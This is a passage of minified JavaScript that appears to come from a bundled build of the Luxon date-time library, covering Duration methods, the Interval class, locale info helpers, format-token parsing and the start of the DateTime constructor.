m2.normalizeUnit(e4)}),i2={},o2={},a2=this.toObject(),s2=0,u2=V;s2<u2.length;s2++){var l2=u2[s2];if(0<=t3.indexOf(l2)){var c2,f2=l2,d2=0;for(c2 in o2)d2+=this.matrix[c2][l2]*o2[c2],o2[c2]=0;v(a2[l2])&&(d2+=a2[l2]);var h2=Math.trunc(d2);o2[l2]=(1e3*d2-1e3*(i2[l2]=h2))/1e3}else v(a2[l2])&&(o2[l2]=a2[l2])}for(r2 in o2)o2[r2]!==0&&(i2[f2]+=r2===f2?o2[r2]:o2[r2]/this.matrix[f2][r2]);return xn(this.matrix,i2),E(this,{values:i2},!0)},t2.shiftToAll=function(){return this.isValid?this.shiftTo("years","months","weeks","days","hours","minutes","seconds","milliseconds"):this},t2.negate=function(){if(!this.isValid)return this;for(var e3={},t3=0,n2=Object.keys(this.values);t3<n2.length;t3++){var r2=n2[t3];e3[r2]=this.values[r2]===0?0:-this.values[r2]}return E(this,{values:e3},!0)},t2.removeZeros=function(){return this.isValid?E(this,{values:Fn(this.values)},!0):this},t2.equals=function(e3){if(!this.isValid||!e3.isValid||!this.loc.equals(e3.loc))return!1;for(var t3,n2=0,r2=V;n2<r2.length;n2++){var i2=r2[n2];if(t3=this.values[i2],i2=e3.values[i2],!(t3===void 0||t3===0?i2===void 0||i2===0:t3===i2))return!1}return!0},i(m2,[{key:"locale",get:function(){return this.isValid?this.loc.locale:null}},{key:"numberingSystem",get:function(){return this.isValid?this.loc.numberingSystem:null}},{key:"years",get:function(){return this.isValid?this.values.years||0:NaN}},{key:"quarters",get:function(){return this.isValid?this.values.quarters||0:NaN}},{key:"months",get:function(){return this.isValid?this.values.months||0:NaN}},{key:"weeks",get:function(){return this.isValid?this.values.weeks||0:NaN}},{key:"days",get:function(){return this.isValid?this.values.days||0:NaN}},{key:"hours",get:function(){return this.isValid?this.values.hours||0:NaN}},{key:"minutes",get:function(){return this.isValid?this.values.minutes||0:NaN}},{key:"seconds",get:function(){return this.isValid?this.values.seconds||0:NaN}},{key:"milliseconds",get:function(){return this.isValid?this.values.milliseconds||0:NaN}},{key:"isValid",get:function(){return this.invalid===null}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),m2}(Symbol.for("nodejs.util.inspect.custom")),Cn="Invalid Interval",Zn=function(e2){function l2(e3){this.s=e3.start,this.e=e3.end,this.invalid=e3.invalid||null,this.isLuxonInterval=!0}l2.invalid=function(e3,t3){if(t3===void 0&&(t3=null),!e3)throw new u("need to specify a reason the Interval is invalid");if(e3=e3 instanceof d?e3:new d(e3,t3),O.throwOnInvalid)throw new Y(e3);return new l2({invalid:e3})},l2.fromDateTimes=function(e3,t3){var n2,e3=Or(e3),t3=Or(t3),r2=(n2=t3,(r2=e3)&&r2.isValid?n2&&n2.isValid?n2<r2?Zn.invalid("end before start","The end of an interval must be after its start, but you had start="+r2.toISO()+" and end="+n2.toISO()):null:Zn.invalid("missing or invalid end"):Zn.invalid("missing or invalid start"));return r2??new l2({start:e3,end:t3})},l2.after=function(e3,t3){return t3=x.fromDurationLike(t3),e3=Or(e3),l2.fromDateTimes(e3,e3.plus(t3))},l2.before=function(e3,t3){return t3=x.fromDurationLike(t3),e3=Or(e3),l2.fromDateTimes(e3.minus(t3),e3)},l2.fromISO=function(e3,t3){var n2,r2,i2,o2=(e3||"").split("/",2),a2=o2[0],s2=o2[1];if(a2&&s2){try{u2=(n2=W.fromISO(a2,t3)).isValid}catch{u2=!1}try{i2=(r2=W.fromISO(s2,t3)).isValid}catch{i2=!1}if(u2&&i2)return l2.fromDateTimes(n2,r2);if(u2){if(o2=x.fromISO(s2,t3),o2.isValid)return l2.after(n2,o2)}else if(i2){var u2=x.fromISO(a2,t3);if(u2.isValid)return l2.before(r2,u2)}}return l2.invalid("unparsable",'the input "'+e3+`" can't be parsed as ISO 8601`)},l2.isInterval=function(e3){return e3&&e3.isLuxonInterval||!1};var t2=l2.prototype;return t2.length=function(e3){return e3===void 0&&(e3="milliseconds"),this.isValid?this.toDuration.apply(this,[e3]).get(e3):NaN},t2.count=function(e3,t3){var n2,r2;return this.isValid?(n2=this.start.startOf(e3=e3===void 0?"milliseconds":e3,t3),r2=(r2=t3!=null&&t3.useLocaleWeeks?this.end.reconfigure({locale:n2.locale}):this.end).startOf(e3,t3),Math.floor(r2.diff(n2,e3).get(e3))+(r2.valueOf()!==this.end.valueOf())):NaN},t2.hasSame=function(e3){return!!this.isValid&&(this.isEmpty()||this.e.minus(1).hasSame(this.s,e3))},t2.isEmpty=function(){return this.s.valueOf()===this.e.valueOf()},t2.isAfter=function(e3){return!!this.isValid&&this.s>e3},t2.isBefore=function(e3){return!!this.isValid&&this.e<=e3},t2.contains=function(e3){return!!this.isValid&&this.s<=e3&&this.e>e3},t2.set=function(e3){var e3=e3===void 0?{}:e3,t3=e3.start,e3=e3.end;return this.isValid?l2.fromDateTimes(t3||this.s,e3||this.e):this},t2.splitAt=function(){var t3=this;if(!this.isValid)return[];for(var e3=arguments.length,n2=new Array(e3),r2=0;r2<e3;r2++)n2[r2]=arguments[r2];for(var i2=n2.map(Or).filter(function(e4){return t3.contains(e4)}).sort(function(e4,t4){return e4.toMillis()-t4.toMillis()}),o2=[],a2=this.s,s2=0;a2<this.e;){var u2=i2[s2]||this.e,u2=+u2>+this.e?this.e:u2;o2.push(l2.fromDateTimes(a2,u2)),a2=u2,s2+=1}return o2},t2.splitBy=function(e3){var t3=x.fromDurationLike(e3);if(!this.isValid||!t3.isValid||t3.as("milliseconds")===0)return[];for(var n2=this.s,r2=1,i2=[];n2<this.e;){var o2=this.start.plus(t3.mapUnits(function(e4){return e4*r2})),o2=+o2>+this.e?this.e:o2;i2.push(l2.fromDateTimes(n2,o2)),n2=o2,r2+=1}return i2},t2.divideEqually=function(e3){return this.isValid?this.splitBy(this.length()/e3).slice(0,e3):[]},t2.overlaps=function(e3){return this.e>e3.s&&this.s<e3.e},t2.abutsStart=function(e3){return!!this.isValid&&+this.e==+e3.s},t2.abutsEnd=function(e3){return!!this.isValid&&+e3.e==+this.s},t2.engulfs=function(e3){return!!this.isValid&&this.s<=e3.s&&this.e>=e3.e},t2.equals=function(e3){return!(!this.isValid||!e3.isValid)&&this.s.equals(e3.s)&&this.e.equals(e3.e)},t2.intersection=function(e3){var t3;return this.isValid?(t3=(this.s>e3.s?this:e3).s,(e3=(this.e<e3.e?this:e3).e)<=t3?null:l2.fromDateTimes(t3,e3)):this},t2.union=function(e3){var t3;return this.isValid?(t3=(this.s<e3.s?this:e3).s,e3=(this.e>e3.e?this:e3).e,l2.fromDateTimes(t3,e3)):this},l2.merge=function(e3){var e3=e3.sort(function(e4,t4){return e4.s-t4.s}).reduce(function(e4,t4){var n2=e4[0],e4=e4[1];return e4?e4.overlaps(t4)||e4.abutsStart(t4)?[n2,e4.union(t4)]:[n2.concat([e4]),t4]:[n2,t4]},[[],null]),t3=e3[0],e3=e3[1];return e3&&t3.push(e3),t3},l2.xor=function(e3){for(var t3,n2=null,r2=0,i2=[],e3=e3.map(function(e4){return[{time:e4.s,type:"s"},{time:e4.e,type:"e"}]}),o2=R((t3=Array.prototype).concat.apply(t3,e3).sort(function(e4,t4){return e4.time-t4.time}));!(a2=o2()).done;)var a2=a2.value,n2=(r2+=a2.type==="s"?1:-1)===1?a2.time:(n2&&+n2!=+a2.time&&i2.push(l2.fromDateTimes(n2,a2.time)),null);return l2.merge(i2)},t2.difference=function(){for(var t3=this,e3=arguments.length,n2=new Array(e3),r2=0;r2<e3;r2++)n2[r2]=arguments[r2];return l2.xor([this].concat(n2)).map(function(e4){return t3.intersection(e4)}).filter(function(e4){return e4&&!e4.isEmpty()})},t2.toString=function(){return this.isValid?"["+this.s.toISO()+" \u2013 "+this.e.toISO()+")":Cn},t2[e2]=function(){return this.isValid?"Interval { start: "+this.s.toISO()+", end: "+this.e.toISO()+" }":"Interval { Invalid, reason: "+this.invalidReason+" }"},t2.toLocaleString=function(e3,t3){return e3===void 0&&(e3=G),t3===void 0&&(t3={}),this.isValid?I.create(this.s.loc.clone(t3),e3).formatInterval(this):Cn},t2.toISO=function(e3){return this.isValid?this.s.toISO(e3)+"/"+this.e.toISO(e3):Cn},t2.toISODate=function(){return this.isValid?this.s.toISODate()+"/"+this.e.toISODate():Cn},t2.toISOTime=function(e3){return this.isValid?this.s.toISOTime(e3)+"/"+this.e.toISOTime(e3):Cn},t2.toFormat=function(e3,t3){return t3=(t3===void 0?{}:t3).separator,t3=t3===void 0?" \u2013 ":t3,this.isValid?""+this.s.toFormat(e3)+t3+this.e.toFormat(e3):Cn},t2.toDuration=function(e3,t3){return this.isValid?this.e.diff(this.s,e3,t3):x.invalid(this.invalidReason)},t2.mapEndpoints=function(e3){return l2.fromDateTimes(e3(this.s),e3(this.e))},i(l2,[{key:"start",get:function(){return this.isValid?this.s:null}},{key:"end",get:function(){return this.isValid?this.e:null}},{key:"lastDateTime",get:function(){return this.isValid&&this.e?this.e.minus(1):null}},{key:"isValid",get:function(){return this.invalidReason===null}},{key:"invalidReason",get:function(){return this.invalid?this.invalid.reason:null}},{key:"invalidExplanation",get:function(){return this.invalid?this.invalid.explanation:null}}]),l2}(Symbol.for("nodejs.util.inspect.custom")),Wn=function(){function e2(){}return e2.hasDST=function(e3){e3===void 0&&(e3=O.defaultZone);var t2=W.now().setZone(e3).set({month:12});return!e3.isUniversal&&t2.offset!==t2.set({month:6}).offset},e2.isValidIANAZone=function(e3){return c.isValidZone(e3)},e2.normalizeZone=function(e3){return S(e3,O.defaultZone)},e2.getStartOfWeek=function(e3){var e3=e3===void 0?{}:e3,t2=e3.locale,e3=e3.locObj;return((e3===void 0?null:e3)||b.create(t2===void 0?null:t2)).getStartOfWeek()},e2.getMinimumDaysInFirstWeek=function(e3){var e3=e3===void 0?{}:e3,t2=e3.locale,e3=e3.locObj;return((e3===void 0?null:e3)||b.create(t2===void 0?null:t2)).getMinDaysInFirstWeek()},e2.getWeekendWeekdays=function(e3){var e3=e3===void 0?{}:e3,t2=e3.locale,e3=e3.locObj;return((e3===void 0?null:e3)||b.create(t2===void 0?null:t2)).getWeekendDays().slice()},e2.months=function(e3,t2){e3===void 0&&(e3="long");var t2=t2===void 0?{}:t2,n2=t2.locale,r2=t2.numberingSystem,i2=t2.locObj,i2=i2===void 0?null:i2,t2=t2.outputCalendar;return(i2||b.create(n2===void 0?null:n2,r2===void 0?null:r2,t2===void 0?"gregory":t2)).months(e3)},e2.monthsFormat=function(e3,t2){e3===void 0&&(e3="long");var t2=t2===void 0?{}:t2,n2=t2.locale,r2=t2.numberingSystem,i2=t2.locObj,i2=i2===void 0?null:i2,t2=t2.outputCalendar;return(i2||b.create(n2===void 0?null:n2,r2===void 0?null:r2,t2===void 0?"gregory":t2)).months(e3,!0)},e2.weekdays=function(e3,t2){e3===void 0&&(e3="long");var t2=t2===void 0?{}:t2,n2=t2.locale,r2=t2.numberingSystem,t2=t2.locObj;return((t2===void 0?null:t2)||b.create(n2===void 0?null:n2,r2===void 0?null:r2,null)).weekdays(e3)},e2.weekdaysFormat=function(e3,t2){e3===void 0&&(e3="long");var t2=t2===void 0?{}:t2,n2=t2.locale,r2=t2.numberingSystem,t2=t2.locObj;return((t2===void 0?null:t2)||b.create(n2===void 0?null:n2,r2===void 0?null:r2,null)).weekdays(e3,!0)},e2.meridiems=function(e3){return e3=(e3===void 0?{}:e3).locale,b.create(e3===void 0?null:e3).meridiems()},e2.eras=function(e3,t2){return e3===void 0&&(e3="short"),t2=(t2===void 0?{}:t2).locale,b.create(t2===void 0?null:t2,null,"gregory").eras(e3)},e2.features=function(){return{relative:ft(),localeWeek:dt()}},e2}();function Ln(e2,t2){function n2(e3){return e3.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf()}return t2=n2(t2)-n2(e2),Math.floor(x.fromMillis(t2).as("days"))}function jn(e2,t2,n2,r2){var e2=function(e3,t3,n3){for(var r3,i3,o3={},a3=e3,s3=0,u2=[["years",function(e4,t4){return t4.year-e4.year}],["quarters",function(e4,t4){return t4.quarter-e4.quarter+4*(t4.year-e4.year)}],["months",function(e4,t4){return t4.month-e4.month+12*(t4.year-e4.year)}],["weeks",function(e4,t4){return e4=Ln(e4,t4),(e4-e4%7)/7}],["days",Ln]];s3<u2.length;s3++){var l2=u2[s3],c2=l2[0],l2=l2[1];0<=n3.indexOf(c2)&&(o3[r3=c2]=l2(e3,t3),t3<(i3=a3.plus(o3))?(o3[c2]--,t3<(e3=a3.plus(o3))&&(i3=e3,o3[c2]--,e3=a3.plus(o3))):e3=i3)}return[e3,o3,i3,r3]}(e2,t2,n2),i2=e2[0],o2=e2[1],a2=e2[2],e2=e2[3],s2=t2-i2,n2=n2.filter(function(e3){return 0<=["hours","minutes","seconds","milliseconds"].indexOf(e3)}),t2=(n2.length===0&&(a2=a2<t2?i2.plus(((t2={})[e2]=1,t2)):a2)!==i2&&(o2[e2]=(o2[e2]||0)+s2/(a2-i2)),x.fromObject(o2,r2));return 0<n2.length?(e2=x.fromMillis(s2,r2)).shiftTo.apply(e2,n2).plus(t2):t2}var zn="missing Intl.DateTimeFormat.formatToParts support";function F(e2,t2){return t2===void 0&&(t2=function(e3){return e3}),{regex:e2,deser:function(e3){return e3=e3[0],t2(function(e4){var t3=parseInt(e4,10);if(isNaN(t3)){for(var t3="",n2=0;n2<e4.length;n2++){var r2=e4.charCodeAt(n2);if(e4[n2].search(Ae.hanidec)!==-1)t3+=_e.indexOf(e4[n2]);else for(var i2 in qe){var i2=qe[i2],o2=i2[0],i2=i2[1];o2<=r2&&r2<=i2&&(t3+=r2-o2)}}return parseInt(t3,10)}return t3}(e3))}}}var An="[ \xA0]",qn=new RegExp(An,"g");function _n(e2){return e2.replace(/\./g,"\\.?").replace(qn,An)}function Un(e2){return e2.replace(/\./g,"").replace(qn," ").toLowerCase()}function C(n2,r2){return n2===null?null:{regex:RegExp(n2.map(_n).join("|")),deser:function(e2){var t2=e2[0];return n2.findIndex(function(e3){return Un(t2)===Un(e3)})+r2}}}function Rn(e2,t2){return{regex:e2,deser:function(e3){return Tt(e3[1],e3[2])},groups:t2}}function Pn(e2){return{regex:e2,deser:function(e3){return e3[0]}}}function Yn(t2,n2){function r2(e3){return{regex:RegExp(e3.val.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")),deser:function(e4){return e4[0]},literal:!0}}var i2=y(n2),o2=y(n2,"{2}"),a2=y(n2,"{3}"),s2=y(n2,"{4}"),u2=y(n2,"{6}"),l2=y(n2,"{1,2}"),c2=y(n2,"{1,3}"),f2=y(n2,"{1,6}"),d2=y(n2,"{1,9}"),h2=y(n2,"{2,4}"),m2=y(n2,"{4,6}"),e2=function(e3){if(t2.literal)return r2(e3);switch(e3.val){case"G":return C(n2.eras("short"),0);case"GG":return C(n2.eras("long"),0);case"y":return F(f2);case"yy":return F(h2,St);case"yyyy":return F(s2);case"yyyyy":return F(m2);case"yyyyyy":return F(u2);case"M":return F(l2);case"MM":return F(o2);case"MMM":return C(n2.months("short",!0),1);case"MMMM":return C(n2.months("long",!0),1);case"L":return F(l2);case"LL":return F(o2);case"LLL":return C(n2.months("short",!1),1);case"LLLL":return C(n2.months("long",!1),1);case"d":return F(l2);case"dd":return F(o2);case"o":return F(c2);case"ooo":return F(a2);case"HH":return F(o2);case"H":return F(l2);case"hh":return F(o2);case"h":return F(l2);case"mm":return F(o2);case"m":case"q":return F(l2);case"qq":return F(o2);case"s":return F(l2);case"ss":return F(o2);case"S":return F(c2);case"SSS":return F(a2);case"u":return Pn(d2);case"uu":return Pn(l2);case"uuu":return F(i2);case"a":return C(n2.meridiems(),0);case"kkkk":return F(s2);case"kk":return F(h2,St);case"W":return F(l2);case"WW":return F(o2);case"E":case"c":return F(i2);case"EEE":return C(n2.weekdays("short",!1),1);case"EEEE":return C(n2.weekdays("long",!1),1);case"ccc":return C(n2.weekdays("short",!0),1);case"cccc":return C(n2.weekdays("long",!0),1);case"Z":case"ZZ":return Rn(new RegExp("([+-]"+l2.source+")(?::("+o2.source+"))?"),2);case"ZZZ":return Rn(new RegExp("([+-]"+l2.source+")("+o2.source+")?"),2);case"z":return Pn(/[a-z_+-/]{1,256}?/i);case" ":return Pn(/[^\S\n\r]/);default:return r2(e3)}}(t2)||{invalidReason:zn};return e2.token=t2,e2}var Hn={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour12:{numeric:"h","2-digit":"hh"},hour24:{numeric:"H","2-digit":"HH"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"},timeZoneName:{long:"ZZZZZ",short:"ZZZ"}},Jn=null;function Gn(e2,n2){var t2;return(t2=Array.prototype).concat.apply(t2,e2.map(function(e3){return t3=n2,(e3=e3).literal||(t3=Qn(I.macroTokenToFormatOpts(e3.val),t3))==null||t3.includes(void 0)?e3:t3;var t3}))}var $n=function(){function e2(t2,e3){var n2;this.locale=t2,this.format=e3,this.tokens=Gn(I.parseFormat(e3),t2),this.units=this.tokens.map(function(e4){return Yn(e4,t2)}),this.disqualifyingUnit=this.units.find(function(e4){return e4.invalidReason}),this.disqualifyingUnit||(n2=(e3=["^"+(e3=this.units).map(function(e4){return e4.regex}).reduce(function(e4,t3){return e4+"("+t3.source+")"},"")+"$",e3])[1],this.regex=RegExp(e3[0],"i"),this.handlers=n2)}return e2.prototype.explainFromTokens=function(e3){if(this.isValid){var t2=function(e4,t3,n3){var r3=e4.match(t3);if(r3){var i3,o3,a3,s3={},u2=1;for(i3 in n3)h(n3,i3)&&(a3=(o3=n3[i3]).groups?o3.groups+1:1,!o3.literal&&o3.token&&(s3[o3.token.val[0]]=o3.deser(r3.slice(u2,u2+a3))),u2+=a3);return[r3,s3]}return[r3,{}]}(e3,this.regex,this.handlers),n2=t2[0],t2=t2[1],r2=t2?(r2=null,N((s2=t2).z)||(r2=c.create(s2.z)),N(s2.Z)||(r2=r2||new f(s2.Z),i2=s2.Z),N(s2.q)||(s2.M=3*(s2.q-1)+1),N(s2.h)||(s2.h<12&&s2.a===1?s2.h+=12:s2.h===12&&s2.a===0&&(s2.h=0)),s2.G===0&&s2.y&&(s2.y=-s2.y),N(s2.u)||(s2.S=yt(s2.u)),[Object.keys(s2).reduce(function(e4,t3){var n3=function(e5){switch(e5){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}}(t3);return n3&&(e4[n3]=s2[t3]),e4},{}),r2,i2]):[null,null,void 0],i2=r2[0],o2=r2[1],a2=r2[2];if(h(t2,"a")&&h(t2,"H"))throw new w("Can't include meridiem when specifying 24-hour format");return{input:e3,tokens:this.tokens,regex:this.regex,rawMatches:n2,matches:t2,result:i2,zone:o2,specificOffset:a2}}return{input:e3,tokens:this.tokens,invalidReason:this.invalidReason};var s2,i2,r2},i(e2,[{key:"isValid",get:function(){return!this.disqualifyingUnit}},{key:"invalidReason",get:function(){return this.disqualifyingUnit?this.disqualifyingUnit.invalidReason:null}}]),e2}();function Bn(e2,t2,n2){return new $n(e2,n2).explainFromTokens(t2)}function Qn(o2,e2){var t2,a2;return o2?(t2=(e2=I.create(e2,o2).dtFormatter(Jn=Jn||W.fromMillis(1555555555555))).formatToParts(),a2=e2.resolvedOptions(),t2.map(function(e3){return t3=o2,n2=a2,i2=(e3=e3).type,e3=e3.value,i2==="literal"?{literal:!(r2=/^\s+$/.test(e3)),val:r2?" ":e3}:(r2=t3[i2],(e3=i2)==="hour"&&(e3=t3.hour12!=null?t3.hour12?"hour12":"hour24":t3.hourCycle!=null?t3.hourCycle==="h11"||t3.hourCycle==="h12"?"hour12":"hour24":n2.hour12?"hour12":"hour24"),(i2=typeof(i2=Hn[e3])=="object"?i2[r2]:i2)?{literal:!1,val:i2}:void 0);var t3,n2,r2,i2})):null}var Kn="Invalid DateTime";function Xn(e2){return new d("unsupported zone",'the zone "'+e2.name+'" is not supported')}function er(e2){return e2.weekData===null&&(e2.weekData=rt(e2.c)),e2.weekData}function tr(e2){return e2.localWeekData===null&&(e2.localWeekData=rt(e2.c,e2.loc.getMinDaysInFirstWeek(),e2.loc.getStartOfWeek())),e2.localWeekData}function Z(e2,t2){return e2={ts:e2.ts,zone:e2.zone,c:e2.c,o:e2.o,loc:e2.loc,invalid:e2.invalid},new W(l({},e2,t2,{old:e2}))}function nr(e2,t2,n2){var r2=e2-60*t2*1e3,i2=n2.offset(r2);return t2===i2?[r2,t2]:i2===(n2=n2.offset(r2-=60*(i2-t2)*1e3))?[r2,i2]:[e2-60*Math.min(i2,n2)*1e3,Math.max(i2,n2)]}function rr(e2,t2){return e2+=60*t2*1e3,t2=new Date(e2),{year:t2.getUTCFullYear(),month:t2.getUTCMonth()+1,day:t2.getUTCDate(),hour:t2.getUTCHours(),minute:t2.getUTCMinutes(),second:t2.getUTCSeconds(),millisecond:t2.getUTCMilliseconds()}}function ir(e2,t2,n2){return nr(kt(e2),t2,n2)}function or(e2,t2){var n2=e2.o,r2=e2.c.year+Math.trunc(t2.years),i2=e2.c.month+Math.trunc(t2.months)+3*Math.trunc(t2.quarters),r2=l({},e2.c,{year:r2,month:i2,day:Math.min(e2.c.day,pt(r2,i2))+Math.trunc(t2.days)+7*Math.trunc(t2.weeks)}),i2=x.fromObject({years:t2.years-Math.trunc(t2.years),quarters:t2.quarters-Math.trunc(t2.quarters),months:t2.months-Math.trunc(t2.months),weeks:t2.weeks-Math.trunc(t2.weeks),days:t2.days-Math.trunc(t2.days),hours:t2.hours,minutes:t2.minutes,seconds:t2.seconds,milliseconds:t2.milliseconds}).as("milliseconds"),t2=nr(kt(r2),n2,e2.zone),r2=t2[0],n2=t2[1];return i2!==0&&(n2=e2.zone.offset(r2+=i2)),{ts:r2,o:n2}}function ar(e2,t2,n2,r2,i2,o2){var a2=n2.setZone,s2=n2.zone;return e2&&Object.keys(e2).length!==0||t2?(e2=W.fromObject(e2,l({},n2,{zone:t2||s2,specificOffset:o2})),a2?e2:e2.setZone(s2)):W.invalid(new d("unparsable",'the input "'+i2+`" can't be parsed as `+r2))}function sr(e2,t2,n2){return n2===void 0&&(n2=!0),e2.isValid?I.create(b.create("en-US"),{allowZ:n2,forceSimple:!0}).formatDateTimeFromString(e2,t2):null}function ur(e2,t2,n2){var r2=9999<e2.c.year||e2.c.year<0,i2="";if(r2&&0<=e2.c.year&&(i2+="+"),i2+=m(e2.c.year,r2?6:4),n2!=="year"){if(t2){if(i2=(i2+="-")+m(e2.c.month),n2==="month")return i2;i2+="-"}else if(i2+=m(e2.c.month),n2==="month")return i2;i2+=m(e2.c.day)}return i2}function lr(e2,t2,n2,r2,i2,o2,a2){var s2=!n2||e2.c.millisecond!==0||e2.c.second!==0,u2="";switch(a2){case"day":case"month":case"year":break;default:if(u2+=m(e2.c.hour),a2!=="hour"){if(t2){if(u2=(u2+=":")+m(e2.c.minute),a2==="minute")break;s2&&(u2=(u2+=":")+m(e2.c.second))}else{if(u2+=m(e2.c.minute),a2==="minute")break;s2&&(u2+=m(e2.c.second))}a2==="second"||!s2||r2&&e2.c.millisecond===0||(u2=(u2+=".")+m(e2.c.millisecond,3))}}return i2&&(e2.isOffsetFixed&&e2.offset===0&&!o2?u2+="Z":u2=e2.o<0?(u2=(u2+="-")+m(Math.trunc(-e2.o/60))+":")+m(Math.trunc(-e2.o%60)):(u2=(u2+="+")+m(Math.trunc(e2.o/60))+":")+m(Math.trunc(e2.o%60))),o2&&(u2+="["+e2.zone.ianaName+"]"),u2}var cr,fr={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},dr={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},hr={ordinal:1,hour:0,minute:0,second:0,millisecond:0},mr=["year","month","day","hour","minute","second","millisecond"],yr=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],vr=["year","ordinal","hour","minute","second","millisecond"];function gr(e2){var t2={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[e2.toLowerCase()];if(t2)return t2;throw new J(e2)}function pr(e2){switch(e2.toLowerCase()){case"localweekday":case"localweekdays":return"localWeekday";case"localweeknumber":case"localweeknumbers":return"localWeekNumber";case"localweekyear":case"localweekyears":return"localWeekYear";default:return gr(e2)}}function kr(e2,t2){var n2=S(t2.zone,O.defaultZone);if(!n2.isValid)return W.invalid(Xn(n2));var r2,t2=b.fromObject(t2);if(N(e2.year))u2=O.now();else{for(var i2=0,o2=mr;i2<o2.length;i2++){var a2=o2[i2];N(e2[a2])&&(e2[a2]=fr[a2])}var s2=ut(e2)||lt(e2);if(s2)return W.invalid(s2);s2=n2,cr===void 0&&(cr=O.now());var s2=ir(e2,s2.type!=="iana"?s2.offset(cr):(l2=s2.name,(r2=Sr.get(l2))===void 0&&(r2=s2.offset(cr),Sr.set(l2,r2)),r2),n2),u2=s2[0],l2=s2[1]}return new W({ts:u2,zone:n2,loc:t2,o:l2})}function wr(t2,n2,r2){function e2(e3,t3){return e3=vt(e3,o2||r2.calendary?0:2,r2.calendary?"round":a2),n2.loc.clone(r2).relFormatter(r2).format(e3,t3)}function i2(e3){return r2.calendary?n2.hasSame(t2,e3)?0:n2.startOf(e3).diff(t2.startOf(e3),e3).get(e3):n2.diff(t2,e3).get(e3)}var o2=!!N(r2.round)||r2.round,a2=N(r2.rounding)?"trunc":r2.rounding;if(r2.unit)return e2(i2(r2.unit),r2.unit);for(var s2=R(r2.units);!(u2=s2()).done;){var u2=u2.value,l2=i2(u2);if(1<=Math.abs(l2))return e2(l2,u2)}return e2(n2<t2?-0:0,r2.units[r2.units.length-1])}function br(e2){var t2={},e2=0<e2.length&&typeof e2[e2.length-1]=="object"?(t2=e2[e2.length-1],Array.from(e2).slice(0,e2.length-1)):Array.from(e2);return[t2,e2]}var Sr=new Map,W=function(e2){function k2(e3){var t3,n2=e3.zone||O.defaultZone,r2=e3.invalid||(Number.isNaN(e3.ts)?new d("invalid input"):null)||(n2.isValid?null:Xn(n2)),i2=(this.ts=N(e3.ts)?O.now():e3.ts,null),o2=null;r2||(o2=e3.old&&e3.old.ts===this.ts&&e3.old.zone.equals(n2)?(i2=(t3=[e3.old.c,e3.old.o])[0],t3[1]):(t3=v(e3.o)&&!e3.old?e3.o:n2.offset(this.ts),i2=rr(this.ts,t3),i2=(r2=Number.isNaN(i2.year)?new d("invalid input"):null)?null:i2,r2?null:t3)),this._zone=n2,this.loc=e3.loc||b.create(),this.invalid=r2,this.weekData=null,this.localWeekData=null,this.c=i2,this.o=o2,this.isLuxonDateTime=!0}k2.now=function(){return new k2({})},k2.local=function(){var e3=br(arguments),t3=e3[0],e3=e3[1];return kr({year:e3[0],month:e3[1],day:e3[2],hour:e3[3],minute:e3[4],second:e3[5],millisecond:e3[6]},t3)},k2.utc=function(){var e3=br(arguments),t3=e3[0],e3=e3[1],n2=e3[0],r2=e3[1],i2=e3[2],o2=e3[3],a2=e3[4],s2=e3[5],e3=e3[6];return t3.zone=f.utcInstance,kr({year:n2,month:r2,day:i2,hour:o2,minute:a2,second:s2,millisecond:e3},t3)},k2.fromJSDate=function(e3,t3){t3===void 0&&(t3={});var n2,e3=Object.prototype.toString.call(e3)==="[object Date]"?e3.valueOf():NaN;return Number.isNaN(e3)?k2.invalid("invalid input"):(n2=S(t3.zone,O.defaultZone)).isValid?new k2({ts:e3,zone:n2,loc:b.fromObject(t3)}):k2.invalid(Xn(n2))},k2.fromMillis=function(e3,t3){if(t3===void 0&&(t3={}),v(e3))return e3<-864e13||864e13<e3?k2.invalid("Timestamp out of range"):new k2({ts:e3,zone:S(t3.zone,O.defaultZone),loc:b.fromObject(t3)});throw new u("fromMillis requires a numerical input, but received a "+typeof e3+" with value "+e3)},k2.fromSeconds=function(e3,t3){if(t3===void 0&&(t3={}),v(e3))return new k2({ts:1e3*e3,zone:S(t3.zone,O.defaultZone),loc:b.fromObject(t3)});throw new u("fromSeconds requires a numerical input")},k2.fromObject=function(e3,t3){e3=e3||{};var n2=S((t3=t3===void 0?{}:t3).zone,O.defaultZone);if(!n2.isValid)return k2.invalid(Xn(n2));var r2=b.fromObject(t3),i2=Mt(e3,pr),o2=st(i2,r2),a2=o2.minDaysInFirstWeek,o2=o2.startOfWeek,s2=O.now(),t3=N(t3.specificOffset)?n2.offset(s2):t3.specificOffset,u2=!N(i2.ordinal),l2=!N(i2.year),c2=!N(i2.month)||!N(i2.day),l2=l2||c2,f2=i2.weekYear||i2.weekNumber;if((l2||u2)&&f2)throw new w("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(c2&&u2)throw new w("Can't mix ordinal dates with month/day");for(var d2,c2=f2||i2.weekday&&!l2,h2=rr(s2,t3),m2=(c2?(p2=yr,d2=dr,h2=rt(h2,a2,o2)):u2?(p2=vr,d2=hr,h2=ot(h2)):(p2=mr,d2=fr),!1),y2=R(p2);!(v2=y2()).done;){var v2=v2.value;N(i2[v2])?i2[v2]=(m2?d2:h2)[v2]:m2=!0}var 